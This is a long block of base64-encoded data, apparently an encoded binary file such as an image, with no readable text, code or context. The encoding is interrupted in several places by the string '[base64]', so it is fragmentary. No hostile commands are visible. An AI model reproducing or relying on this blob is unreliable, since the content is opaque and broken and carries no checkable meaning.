8JUrQXw9xtEgffvStqEWCEPZPdYEJtrAfg3m/CB9/+LnHHgKNJ7D4AfPJZ5/X57WQweil/8feinKffnpyUV/44QACqBTIjzwg0hCUPtE4EpciqQlkkWNCBv74499pqPpTBurKLJHiMo5CYDkGJ2Pqik5wljOdaQV/a4JFKd4QBSgkIQkxgwuf9NI0CuoFan0R1FFK4AEOeAZrkLEW17h2mft0ZANsExvZIiAatU1qUiM4w2ngFipm/rimbqSSzWz0xgi++e0yPoBVrAhnOFAh51aK21WvahasczxDHpiTYrOatZ7MKeuK4YjG5jgXiRfUxwM80MIpkjM35ixjewtr17tY9497DORCC6PXjHQkI+zd8Xa0u+MdZ2cRce1xennkECCnJ6806ggYEIuYjyAgASrIQQ6e+EQsVuESQ0RCDs/Iii84SZNVZBB+PKnfM4ICpTQ9AxnHUMXLBhEzSADwGTibSlQKWCasVFFnPFMTUtKghEdkKYOrCGWU+pSXvmApg1LrxAe01kwSkhB0GegI2EYgNoltwATzgeGkWPAGGtZKbqOaxmpkQ5tbkIIRgYgCDyaTARN4/[base64]/jvdGehqw1PWM23xWVvkXJOuoQoZhC4Kg3BFGc3onP7otEa1WxdH3/G7btkRjtX7j4A6StITNbd5/hEXPwxWXXyEiI0WuemKBHQ8ArHIdiwlSD5kWt6Z5hS4GrGCxD6iSI9I4Aflk8QnPhGJNJxBC4PohCTYd5VrJCMW9fvE044ZypvY735CuarLYPaG/93EGuEA6wBvRtas4PKApwTwJOEaC1nIon4hXplPeKbW+UVJfsjMSxoe6te+2ieamhlsNTeTgBHsBjPbzA9qQBUqceZwnMyYrG0CgQcgOsoHbuBsERlBilKkBomibc5zolOdfp4WHTabHGsr5yz1uPa1/lqU7WxF1gsiZOAFWijFbpVjxnxyK7240+hG0RUwBOnIox11nbc8Stwciet2FdKeQ/[base64]/HpnEr7R0br/mrjhjxaU/[base64]/n5HSHy/odyP/4PQ75jji3P0Rz/cV6Rzgt4j4ZIpBtSaD/umbsLQQh4cQ7zG/mn58yvCDAk4G1GEj0NYthDGtKABi1EYdTOAA3ioBc+hrag4b/wTmOwTusCDMGq5O+w5CiUItS4CoCq4ip0aUpiYqHe4z2CTVm2ImTqZ+uGwtqWDdaSTQUJ7+98AicGLxmUQRlkwRNazMX+CgK8p/4ej7AsoJ0qT9zOAPPCafOCrJxQQxPywCz+pj5MIMni6fTo6XBUb/XyaYn+DfaMIaAELvhuj5Pwrq0+rJN4DwE5J6FC0KBSzZSI7xRKYT9KZ9+o4aLk79DgSPscAvrm6EWka0H6AUcQ/g3kAIT7JuTkLCIiUE7lGsKjyIvQ0MumZiRFVkr99GEiasfjhOs/4o8OHaISJMATfWToJEAJ0IAUz+AMouALzsDp0OARkmHqfEEZREYB84IBe0GYSvAnqsQaegJ+emF/3kAVYYEaLjDCqsJkONC/sGK2PnDqiOInmvGtls0nKOkTJKnZVDCuXFAbtTEWYFEGEe8Gn0maOGMHNUNSMGNsEgsIaSAP0o0IN6/d4MY28MANoKBa7sMEvoCz7E0KjyjKcIX1Ws+fzsEYoIG1DGrMmoSpwnAMx7CUzPDL1kNzEko9QAYoOMkajsEV2MzNrNC3NjFAeOd1oA/7ZI76QnJB/lBEjwjiDjOC++6sEOfFQ86v/bZrRjbE/PxjRc4Fe/TBEi+CJ+9M0hyRDq0gAzzxMiSgvcKHBFQRGL8gCtzA6eIgDjqhDJkKFheSkmKhE5DKafjiFh3wAdOEF8GOAr/AAiGMKsIkF69SZAywA9MBG/yLc3xh7zxh1cqwflbB75Bt2fhu2eJKBWXt2I6Nk2QhFqYlHKlFmgbL8b4GAszNAiCgmswNhnigEdzxhtZtnEyFhz4PD77AB5JSKb0nAXwAD0zP3ooDtJCDCitucarByh7HGKxhtbqw7hoy6gwO4RLulsDDy4SP7nCvkzRyGJSjGwKSGpzH5wCxQZyHJN/B/jn/pSL0AXpaEl4WhBExQiAW5A5j0uVGriHogbpeCrnGpXnuIR9OsiJWhNEY5OZqKneYcyUpjQ51AHQ+MWKAJACI4A2e8gvwYKviYA9iAQG/0BUX8gTpKxJQAS+yLixDDChaUE1u7Sm/[base64]/kiQpvN17Oj7LMKj/BDmUqol14hEiJLQ7AGOIHEfQsof8IE9KyIiPmSmmgtTCVH8HmK6AEQTQVLePFFUI8Z7MmDUlu4L/[base64]/QiFzIjd0vfFocalg8kB2L6OOS6+pBCKpVD/qCHOjViUPOIURmkj2LOQ/gBZvkBevLIJ++B0fABRh41enonunKO/[base64]/[base64]/QNtSl1+jIDWjkMdakwqVd1eOod+gQzqeQRW2EDhha2HFY2EPiFk0RyHFkHiJUze1Mhk6QfU0dld+y2j35USq/teO/QHlNGKO1qVd9Dgj7OE93eh1IFV7NUIf8CGkdu4duBd7CPXQ/[base64]/hYFGr4ENN4nWSh2Fg3kQ0ZUAEg5fg54KyO52VAJpl2+sEeOPoi/koEYeiBeDjaJ42HOR81H+6BEnNEH2z2+jCCpGOWpmMWHzyOHvLhZJcrIhg5zvBz8TIZhoKOBr6AKlfVW6txvlyxkoIqEnxRJQyBlQfYVlOwrWBNxZCCV73gC9RWUL5al3fZ2sRyJhhXBkHQTEawfjqphpNBr9KgEyaJN/fu2tqKvlyRBlfBFYciZAxv65ItGeSACqjgm29w9BrFh4VaXSMvhkrDFD4FnJKU83aoXvPADfxma/Q1dTMAnuxtn4ujn2P3ipkjOVlPNlXBNtFQzHrTYc24tYBzIqHkMKFt9xz69oC3IRGTL2HBFZTzOU4no4NbuIebDkFapxavPoBY/l07om1ippU6gSgoKUlQYhX+y0hUwi72QKqlmoIAM8V68ShYqZa9IA7AeoNUQU/[base64]/lIBL0SqrjIqm+loBRsBf1Z38YOApyC6xp/vFBj+4TnuELEXT38BbuhK2+uRKTSmKZ48AQ/tvtsIHqlO0vV8EXokHAXTEWFncVzpru7q7wqCDxdDjCERtzKRzoGnObiNg06smGkjQ2QFwT+CazKIOeodhV8jmeSAG0W7zHXPNWWkPfrLAaYAEccEk4FwrHWRshH5rIoW3VattMYStkDjP3xFD3KAkZjOEVllxj51DKrx3bs72O27fKw0ZzWyW/tJzLWXi/jASS9LrwJCGo9KoQonqq8+Kp8souxBsqvaAUigEswMJlmEZ/VKHThtWCh5U3vyxMC56KsEIoViEl+k8L0EAM9BrAI3cGu1yu5xuYuzEc9Nq/oiEG/g8uEmzQsDed0/eV6EQinUfdxTv8wyWLSTeBEYLmwT2gg3TwIzAXxdPps08jtBGHt+h036qhE54hHc6w4IQc4dxU2dcwt6UZDJvKtg8OvnXvx3cPxJRta2GB2nelGehY27ve678+jS6524EQhkyA1OqkhJcNv/8Xk04iwAo3qFxmD+4EErr2QeOdL+gcFcyWgc+iq2EB8OtiLhz0KJKqF1at2hQXmCnSmMnDTJwqEsTA/+KA07rx0A/d0au+rKM1HewSWmU4HZx5KJ4ZWq+BCjSd254Jiokuc2MI3TZcYEN3NU791Om1SZXQB+aDa5SykUS1/ngAD1o3nWZF51vc/p9d0zWw2DlQQZPK0JQe0k3LFKKbXfe8FbCTQY0hEuptNNnUmKEp6RgoOuvxybjB3vzPH+xpYOzpQ3N5YKvqxBbpa7/SJ9ANAS+Z9ZKSqiQe4cwF+Gv7BCA6dUIFqdCgM1+iQInzCpZDVBAhdlLVKVKkTp+SJVv1aVUyZb6uKbsWLVq4k+GwpVvJcqVKbCev+VoVSQwVJW/SyPkUK1lJbECDpgtq8mS0WB6jrVoVK5wyZT2xHVWGLdILD1izavWQoetWrQHCig2QIEOECBvSssCzyZSpXLuGyZ3LrK5dZq527TK1SROeLzS6ZuCKVUJYCGEldI0SiJFjx5o2kXJr/krvLleu5BLbTKyY52agQVODdCzcNZLXoEHzpbq1a9e+Ysue7UuWbVkac+e+HRva6ZLAo6X2hTSWceO2axtfhaxXJ1jFRFObPj10s2nvsmvfzr279+/gw4sfT768+fPo06tfz759d8Hw48vPkNZHnEGD4hRS9clTxUiGGAKgHHtE4tEnkchhSCd7FFLII49AAgkqAgmkyoUUDQTJI4O8oYVCUAzyyogQSUghQRdJIglPn/CUTGyn/VZSONHApFJLLg1F41OrSGLTGTkV6KIywBFVkkgjRQMVU0cxpYxGscgiVSy+YJPMD19pJViWWY0lVllnpbUBDXlQBtdcdN3F/[base64]/oykoxFnQSUS+sGRaOSPaaBxhtfoCHGHpIsRaVIwT3lL5EbGcdjT8vJUlKUJaXBJVdbLuzlYWahlRYUbb11Jppy3cWmXqaQ0lcePpjlFWFyBpAnnmGN4IWfjWkCKGWWXZYxM4cW/[base64]/DAE9Ik5ghuS3ZLLxRgPU5dcee1FiiaN4MFDWhmM8BViXibgQ2OPtawJKdTDrBehrmzm2c2JEgMJOKadRvT4s/FGdIwmpS8+Up4WJ0tvxOk7KiydUR3aNJ5Z3fX+/Pfv///f/rEC2MA2gii8gWxxSIPZEiSHBgZLDJvriSTghoo0KItuFolIRAqSH2thCwp8+xsnCsEtE1koEp6IxTM0YhuNFC1GjTtJSyKXPiXFonJRSIIFC7G5zr0vdO/z10+g0hNlhKMnyTiOwY4SJagQAXZ0WpidZle7tJApd7vjXe82xrHhNeILLBBT8rYyxbAkAAIQoMHKNMEITQSiZZuQTKAqcz1CcWYz+HMFJNDRM5mQ74/k883R1Be/peiLab4xHVOeYQz6mcp++CsGMegBwEpa8pKYdE9gBnirEXwhDm+IgyhRIQkGNpBAhtAcBA0hiVh8IkDfMsgFmcUtiDSLQ3HQ/[base64]/uxrPgGqJoAbVUwYM41OxXvWtg9EC/ihDGQdIDGhteE0lBNOwh53EYoILgkQaBiG3CJWQWdMC5Yc+CAUvDIITI+TEhuj2rU4siGAtYsptXBiSGTEzhv1SRo/2oAUfoAENc0sb50gaxJ8ARYjY8FfSWGfOJipMK1MVKBSzarIqFpCet7AnXPDZu+DthS9+CRlXG2YCD/B2T9BjaCAAIT2IWq+OhdpMKV6Bjp8pp6QZDa9Ga0POcXqUUiANqUzYxxTNalQ17otFL1CRPc/Y974v3Vgp+PKGmu70vwBeawJ8mgCg3lSoQl1rUbPUldzqFooj+0pX1PpU5Tn4Vl6lqpasClfBPHesXRUMWA8jVrICdLkja+5z/[base64]/FmVDe6wY15e5Nez8pkIyRVImvEt5QXraITr+CMS+3LGf3yJQ9fMAGAh63TtRZUAD49GQdsOlSGLZiM8JlTn539YKK206lgE2udcIVU5AlGeSTjypw6/vxnp5pYjIFOSwS0mm5IQzrCkj4ZGtn6sHHDGGwmOMNcDzgIZjUIggBfW4/FwNd8fUJBzNoVkecmt/[base64]/U96a8aAjWLYEOLBtsDWewtOmdrUZxmGBfhs+Uv32heGT/mHY2fuqWQL6uUMcgQFDjD4YVreGuTL1gja1xcn+/L3lQwN9H9BycUglDwGeBh3zPg1S/quCIrEHhTccPw5fLGMbi3wj01JCvWhOKVeU5U+p2lzoE/nIJ1dymqTBB1/QghbOMIhHAChYLvcEzPUl836RE2FQOYT8Y2GICQN68hLuuQdGkJYR8OAMkuEYhWZoXZd0erF0m9AIeQAFF7YBZ6F/19ZUKhNdjPBGgAAZWTc9czRclrEJcWAM3mV2aieCSsRRaoccJcVqbkcjw7ER6+cp75Mp0JAMeGZ3vUAMerd3d8QmmLEXmwBsJWBTxkZ4ROhiCbB4CFZQkncr29ZU/ooRedbWc3TybM62eZjHeZznVeCWf/e2Ffw3emRlFlmVABmGYQ+oWxEIey52erN3K/93QHlgOSvXID1Wh72XYwTXe4awFG8TCRyEfICYfF/wQUiwS/dRCBNnItD3DKpgEdSXRLHGUYqTJCFViWE2TgdHBTwQfmegbxGSIOi3NnKgIurXIp0jOkRScrxhQ/Inf3IQgU8IhatHH0L3BqXgCnVxC5BRdGdigFnkFsXDA5uHbiQjaWHxPJDhGNTlUJk2PXHEaZSRB3HQCyH4KYf0fih4G9ZngubTdiaRDm+3GkiRWYc0ayQBDUhxCLHBSLeYg8SwJnNhXHyxCW+QBMJG/[base64]/uRxUNOOehePlkEZCdhfcpKP+Thhptc8BiYBHkACSwhVA2mQDHaWjWeFe1mGXRF1UhVutUluIBaRZzF1ToVGFgAB3iYffEknfimbWeGXWjUnHglj9gGHIylXDoKSdXgvvHcvxQJYkUAtMylKnViTCnGTOKkfhGVYPdkL52cghdQiRFmUoVMu/9KVR7KfSeQj4DdjB3QGffUrarNKWCkJpVhr/LlqYCmWfCAGqyeL8eEBarQJxDAN3dAMbumWa0JohnZolrE7TBcFVsiXWmFVHlACPMAYGMgI1AUIbXB11RVH1EM9cbRyKwSZcUcw21hSa0eZsuGNbidS49ijMRgj/jLBEaugaqpQCqVwGdjTgxwTR43QCJezmqzZmmZhhAY2m2T5VreJm9Cmm9bGm87ZnPOReY3XhslTnOf2m8iJRglgAQlQpxagpgvpVV+hoiXwp3/qXMk2YW4qGGPzBiJJkmewkj2WQN+Jh3m4B73QI81SfDMZldaynjcZBZyaQ4/VbxHSCccgnwHSSs/QH1opf56COOOEivv5qiBhclSQBHhwewPKLFhplZujfqVIlLFAOlLxJFxZOvLHB8aaBmU5bfLxf6WQoaHhDdDqDW45DGw0PcI1opSRXFmIYpP3Oh4ABX3yUMooozN6dX+CmJKRmqiwo+zVo99Vgtpoc+D1/[base64]/vODcYBx7RqZnnNM8/qj3UikNTQcrmSKmrWvwgENspBZyKQKj9AWxnWainmleaAFMGCdC7uwLgYBs9mmYjqmVBiyF5tt6naG8VGGBgl6GganJvaFG4AYd0qnFPm41LuxdTK5gcowhjez1wlXUTBXeICz5JcfO2tNjNpjkYAMnwBYaDB+NXktScsD7NkF+lu+71kIqNALvUC174sM/6EiK+IJW9sRPEFOuBEb+gm2yvEJe0AEKkdXoAQkdoVCBsy2L6cvI+FMsUU6xGqseJtODTmQLKCWbdkMg0sdg/uW07ALLnMLbzGix9UIUcA8zPmF24uxs2kCJBDEPuAGGLhQ/[base64]/8qsrhCVSAcnMlSgOqBWHASv1xLEPLV6xUislwDSAcrCVht8Y6B3LwA8naZ16RBJywwoFLDd/wDdQBGtL6lnFZT3RUzqSABz4wFmXRbbjivYuM/hUkAAXV5TKESa5I3AZucHUimQec4JhmJ7rHsU3vY4KTOaT1GlKrocVh3BuZUhKwm6/GcXeckJjQyHTFk7BeEptuXIQPIwDSececNKa1mbx7C1fHeSt9HMlpGsgXSciFTBZv6sexA7PvLHlwPL5wZXtvMJKW/AXhB4jnucnTIi91uCIIYghUoAVIywM0cARM27RR0AWpTDbTAgm9oAqwBMA/iSwJSoqlqDRKpBtHeZRPocWS8ANKAErI98tS+Tad4CsJsgcDh5XqtwozR0PPfAh4K81EUM1mmQE+MAimAq3U0c3dTA3egCrQ6paFe1wS5SZ4MAIPU2JM6AGMHMRa/oGMDzU8C4W5mau/XZC5XvAFpzCpAd2jy3GNsVGZyGHQSfnFR9q6rNHQIpWvP/[base64]/QxEw8qHxswLS00KkEzX2A5Hjg3HhY8KFMzJyE0I6NALyo/ODRBUl9EgYI5mZxKJEw9KB9GLGFAP0JISEtOam1GsbNF0NNNExxTIitNKBtPVWRG8fZQLnJNNSpTMztLPzhZQDFPQK9XSD9TUFBgnZ5c2t1bKWNfg4RkuLpe8/deNCNfOIVeOUliUUdgV1ZqXrxkX19tHytoL3NrLjVqOZVmSTxtQlVqaGp2dHVwL4BvPjJvW1JsVEB2QIR7wcJ08fR+M5N5PD16QKh/[base64]/Lv7/UvrXX/P3hID/ca63dgbHauanaxr/V3efW2NvX4+3W7PXjbH/oe43dwLThyLrf0czf5/LkLUrmPFfoSmTrXHnwbrXxjsDlpaz2t8Xly8Tl4OHo6Ozu7/T3OnL3TX/zgLnwhpfu/v72l6z5o7r6y9b5ZpH6f6P94ej+8fT///8I/[base64]/Z7UG/ei5InMlS7cCRbjqsJgh458iBttZsVLhBAvLhBAQgVkM7N/GxCsV/DjsWoAEQWM0vM5AkCAoPl7w5B/nTtirX8eBQgFsKAIUHCBAkE4msgMCE+AQkaNqjYoEGFDP7xbYCDDCrsJwMOEuCgYBVO/[base64]/gkAYUYWS7yxRApaWobXTChYWd6v56GQAQwxvKeBBvURgCyy8LWXX4H64QAgAQLisJ9/[base64]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[base64]/UJgFhAy/F/hIBKlQd6JECwwYEiRBF45KA7LCTOsmTPOkXBBVWTXZABmURhmdfT0Vlr6YAJjBIFVCLMzFvlxdc9rYGi8ATZVaVSmIUWJmVAGcN0SUKTvIUMQhmhcQrPfJ5zigXPnUimjFXgMYQIOAEVhCiVTCiJFqiIxqiKIqiDEKi3SKdKfqiKAoHVnCicyNfd/mN/yIYQCAP/9CjPvqjPwoPIIAqZ1EiB1EcfkKHlhEHQNqkPyoPQdAYyTdqYcih7YlFXxSftDGfwNUnluCkTgoPGeAXc8GkYAqkwkBKxIduv1GbLqI1ekh+TgEbZ3JYG+liyGmIVpCIZvB2olWdMDCi5wQH/lUQktW5Q/AhAPcRNv+nRMOkADWSMcNWBuRZITipnpjagNG0qa8VayjSYLCxZZKmGEcZfg8wIyYwVwkAX/8pEzuwBAYzlYzXeCjobwoKcG2WCn20PMhoEzXydx7wd9GXMmoyPhfalglxCWe6rMzarMzaCO8lGjfaSY8GE/DgrD6apkTaEUZqN5VBHMeBQSmArT4qD6f3heU1GUEgmajZru4am7IJr/Iqm4VpCddUIlZArv8gDGRaBfoKB0V6m/4YF1qiKlYFFxejBT4gTHKBkcR2px+ZpxKLHUwQBM1ZbThgBZUDB4Qaku9hnWOHnQiRAmu3FvDSK5P6ieVJLhmi/[base64]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